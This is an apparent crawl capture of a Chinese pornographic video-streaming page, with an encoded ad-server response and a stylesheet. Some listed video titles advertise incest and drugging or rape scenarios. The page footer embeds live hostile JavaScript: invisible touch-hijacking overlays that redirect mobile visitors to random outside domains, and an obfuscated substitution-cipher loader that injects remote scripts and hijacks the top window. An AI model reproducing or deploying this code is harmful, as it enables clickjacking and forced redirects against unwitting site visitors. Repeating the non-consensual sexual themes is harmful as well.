

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://17185.cc/index.php/vod/play/id/36710/sid/1/nid/1.html
body_size: 7324
content:
<!DOCTYPE html>
<html>
<head>
    <title>星空无限传媒.XKTC009.为了弟弟工作巴结老板为他招妓在线观看 - 麻豆视频</title>
<meta name="keywords" content="星空无限传媒.XKTC009.为了弟弟工作巴结老板为他招妓在线收看" />
<meta name="description" content="星空无限传媒.XKTC009.为了弟弟工作巴结老板为他招妓剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '星空无限传媒.XKT', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/36710\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u661f\u7a7a\u65e0\u9650\u4f20\u5a92.XKTC009.\u4e3a\u4e86\u5f1f\u5f1f\u5de5\u4f5c\u5df4\u7ed3\u8001\u677f\u4e3a\u4ed6\u62db\u5993","vod_actor":"","vod_director":"","vod_class":"\u661f\u7a7a\u4f20\u5a92"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2022\/09\/24\/3f685752\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"36710","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/36710.html">星空无限传媒.XKTC009.为了弟弟工作巴结老板为他招妓</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="36710" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/50494/sid/1/nid/1.html" title="星空无限传媒.XKG057.白熙雨.远程跳蛋控制网络骚妻" data-original="https://picmeta2023.sbs/upload/vod/20221116-1/7bf3019bc63f3410ca2b25ae2d46d255.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/50494/sid/1/nid/1.html" title="星空无限传媒.XKG057.白熙雨.远程跳蛋控制网络骚妻">星空无限传媒.XKG057.白熙雨.远程跳蛋控制网络骚妻</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-16</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/52019/sid/1/nid/1.html" title="星空无限传媒.XKG061.清水.欲求不满的儿媳迷奸公公" data-original="https://picmeta2023.sbs/upload/vod/20221121-1/94a9004a8308a5c9b1ec04cba9ae11cc.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/52019/sid/1/nid/1.html" title="星空无限传媒.XKG061.清水.欲求不满的儿媳迷奸公公">星空无限传媒.XKG061.清水.欲求不满的儿媳迷奸公公</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-21</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/53621/sid/1/nid/1.html" title="星空无限传媒.黑丝小恶魔诱惑叔叔看逼" data-original="https://picmeta2023.sbs/upload/vod/20221127-1/c78476e4aa012aa7e7837ef47cfea14e.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/53621/sid/1/nid/1.html" title="星空无限传媒.黑丝小恶魔诱惑叔叔看逼">星空无限传媒.黑丝小恶魔诱惑叔叔看逼</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-27</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/53631/sid/1/nid/1.html" title="星空无限传媒.XKG063.欣欣.校园秘事.差等生强上白虎女同桌" data-original="https://picmeta2023.sbs/upload/vod/20221127-1/cf5f402329d3e293bd808535a2fdfc1b.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/53631/sid/1/nid/1.html" title="星空无限传媒.XKG063.欣欣.校园秘事.差等生强上白虎女同桌">星空无限传媒.XKG063.欣欣.校园秘事.差等生强上白虎女同桌</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-27</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/54061/sid/1/nid/1.html" title="星空无限传媒.足球宝贝线下陪玩" data-original="https://picmeta2023.sbs/upload/vod/20221129-1/fe1266d292042cef40094bc0afa1a3d2.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/54061/sid/1/nid/1.html" title="星空无限传媒.足球宝贝线下陪玩">星空无限传媒.足球宝贝线下陪玩</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-29</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/54063/sid/1/nid/1.html" title="星空无限传媒.修女的自我救赎" data-original="https://picmeta2023.sbs/upload/vod/20221129-1/983ae4f3a43c52086e3ca7480e3665f4.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/54063/sid/1/nid/1.html" title="星空无限传媒.修女的自我救赎">星空无限传媒.修女的自我救赎</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-11-29</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="36710" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="36710" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90f75c4ab12d474697b814205e57cb3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2209gc.hrbx2g.com:8005/d/5262?t=0.38451655345040003
body_size: 1171
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQ0on{no=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F)nK0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://17185.cc/statics/css/stui_block_color.css
body_size: 1438
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #222; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #FFFFFF;}
a:hover{ color: #efa04e;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
